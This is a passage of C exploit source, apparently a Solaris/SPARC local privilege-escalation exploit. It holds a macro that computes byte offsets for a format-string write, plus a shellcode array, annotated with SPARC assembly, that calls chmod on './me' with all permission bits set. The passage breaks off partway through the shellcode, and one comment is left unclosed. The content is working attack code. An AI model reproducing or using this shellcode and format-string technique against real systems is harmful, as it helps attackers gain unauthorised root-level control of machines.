 120 /* calculate numeric arguments for write string */
121 #define CALCARGS(N1, N2, N3, N4, B1, B2, B3, B4, BASE) { \
122 N1 = (B4 - BASE) % 0x100; \
123 N2 = (B2 - BASE - N1) % 0x100; \
124 N3 = (B1 - BASE - N1 - N2) % 0x100; \
125 N4 = (B3 - BASE - N1 - N2 - N3) % 0x100; \
126 BASE += N1 + N2 + N3 + N4; \
127 }
128
129 char sc[] = /* Solaris/SPARC chmod() shellcode (max size is 36 bytes)
130 /* chmod("./me", 037777777777) */
131 "\x92\x20\x20\x01" /* sub %g0, 1, %o1 */
132 "\x20\xbf\xff\xff" /* bn,a <sc - 4> */
133 "\x20\xbf\xff\xff" /* bn,a <sc> */
134 "\x7f\xff\xff\xff" /* call <sc + 4> */
135 "\x90\x03\xe0\x14" /* add %o7, 0x14, %o0 */
136 "\xc0\x22\x20\x04" /* clr [ %o0 + 4 ] */
137 "\x82\x02\x60\x10" /* add %o1, 0x10, %g1 */ /* 0x
138 "\x91\xd0\x20\x08" /* ta 8 */